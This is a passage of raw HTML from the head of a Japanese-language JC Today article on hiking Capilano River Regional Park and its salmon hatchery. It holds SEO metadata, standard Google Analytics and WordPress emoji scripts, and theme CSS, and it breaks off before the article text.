

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/
body_size: 38458
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[旅・お出かけ] ノースバンクーバーのキャピラノリバー・リージョナルパークのハイキング。キャピラノサケ孵化場、キャピラのサーモンハッチェリー。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="[旅・お出かけ] ノースバンクーバーのキャピラノリバー・リージョナルパークのハイキング。キャピラノサケ孵化場、キャピラのサーモンハッチェリー。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="797" />
		<meta property="article:published_time" content="2021-09-27T21:00:00+00:00" />
		<meta property="article:modified_time" content="2022-07-29T07:29:03+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[旅・お出かけ] ノースバンクーバーのキャピラノリバー・リージョナルパークのハイキング。キャピラノサケ孵化場、キャピラのサーモンハッチェリー。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#article","name":"\u79cb\u306e\u304a\u51fa\u304b\u3051\uff5e\u30af\u30ea\u30fc\u30d6\u30e9\u30f3\u30c9\u30c0\u30e0\u3068\u30b5\u30b1\u304c\u9061\u4e0a\u3059\u308b\u30ad\u30e3\u30d4\u30e9\u30ce\u6e13\u8c37 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u79cb\u306e\u304a\u51fa\u304b\u3051\uff5e\u30af\u30ea\u30fc\u30d6\u30e9\u30f3\u30c9\u30c0\u30e0\u3068\u30b5\u30b1\u304c\u9061\u4e0a\u3059\u308b\u30ad\u30e3\u30d4\u30e9\u30ce\u6e13\u8c37","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2021\/09\/capilano4s-1.jpg","width":1200,"height":797,"caption":"\u30e1\u30c8\u30ed\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u98f2\u6599\u6c34\u306e3\u5206\u306e1\u3092\u4f9b\u7d66\u3059\u308b\u30ad\u30e3\u30d4\u30e9\u30ce\u6e56\u3002Photo by Keiko Nishikawa"},"datePublished":"2021-09-27T14:00:00-07:00","dateModified":"2022-07-29T00:29:03-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#webpage"},"articleSection":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb, \u65c5\u30fb\u304a\u51fa\u304b\u3051, \u30ce\u30fc\u30b9\u30b7\u30e7\u30a2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","position":2,"name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/#listItem","name":"\u65c5\u30fb\u304a\u51fa\u304b\u3051"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/#listItem","position":3,"name":"\u65c5\u30fb\u304a\u51fa\u304b\u3051","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#listItem","name":"\u79cb\u306e\u304a\u51fa\u304b\u3051\uff5e\u30af\u30ea\u30fc\u30d6\u30e9\u30f3\u30c9\u30c0\u30e0\u3068\u30b5\u30b1\u304c\u9061\u4e0a\u3059\u308b\u30ad\u30e3\u30d4\u30e9\u30ce\u6e13\u8c37"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#listItem","position":4,"name":"\u79cb\u306e\u304a\u51fa\u304b\u3051\uff5e\u30af\u30ea\u30fc\u30d6\u30e9\u30f3\u30c9\u30c0\u30e0\u3068\u30b5\u30b1\u304c\u9061\u4e0a\u3059\u308b\u30ad\u30e3\u30d4\u30e9\u30ce\u6e13\u8c37","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/#listItem","name":"\u65c5\u30fb\u304a\u51fa\u304b\u3051"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/","name":"\u79cb\u306e\u304a\u51fa\u304b\u3051\uff5e\u30af\u30ea\u30fc\u30d6\u30e9\u30f3\u30c9\u30c0\u30e0\u3068\u30b5\u30b1\u304c\u9061\u4e0a\u3059\u308b\u30ad\u30e3\u30d4\u30e9\u30ce\u6e13\u8c37 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u65c5\u30fb\u304a\u51fa\u304b\u3051] \u30ce\u30fc\u30b9\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u30ad\u30e3\u30d4\u30e9\u30ce\u30ea\u30d0\u30fc\u30fb\u30ea\u30fc\u30b8\u30e7\u30ca\u30eb\u30d1\u30fc\u30af\u306e\u30cf\u30a4\u30ad\u30f3\u30b0\u3002\u30ad\u30e3\u30d4\u30e9\u30ce\u30b5\u30b1\u5b75\u5316\u5834\u3001\u30ad\u30e3\u30d4\u30e9\u306e\u30b5\u30fc\u30e2\u30f3\u30cf\u30c3\u30c1\u30a7\u30ea\u30fc\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2021\/09\/capilano4s-1.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#mainImage","width":1200,"height":797,"caption":"\u30e1\u30c8\u30ed\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u98f2\u6599\u6c34\u306e3\u5206\u306e1\u3092\u4f9b\u7d66\u3059\u308b\u30ad\u30e3\u30d4\u30e9\u30ce\u6e56\u3002Photo by Keiko Nishikawa"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/#mainImage"},"datePublished":"2021-09-27T14:00:00-07:00","dateModified":"2022-07-29T00:29:03-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2021\/09\/27\/capilano-river-regional-park\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 